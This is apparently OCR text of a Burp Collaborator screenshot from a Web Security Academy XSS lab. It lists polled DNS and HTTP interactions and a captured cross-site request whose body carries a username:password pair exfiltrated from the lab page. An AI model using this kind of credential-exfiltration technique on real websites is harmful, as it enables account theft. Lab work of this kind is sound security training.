 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own
testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to gener... 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2023-jun.-27 05:38:51 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
2 2023-jun.-27 05:38:51 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
3 2023-jun.-27 05:38:51 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
4 2023-jun.-27 05:38:51 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
5 2023-jun.-27 05:38:51 UTC HTTP 1ce8qkr7exk7yubfxiis3imlwc27qw
6 2023-jun.-27 05:42:15 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
7 2023-jun.-27 05:42:15 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
8 2023-jun.-27 05:42:20 UTC DNS 1ce8qkr7exk7yubfxiis3imlwc27qw
9 2023-jun.-27 05:42:21 UTC HTTP 1ce8qkr7exk7yubfxiis3imlwc27qw
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://0a2700c304ca8c3083133d3e002c006e.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0a2700c304ca8c3083133d3e002c006e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19 Dante:pruebadexss
INSPECTOR
Search... 0 highlights
Close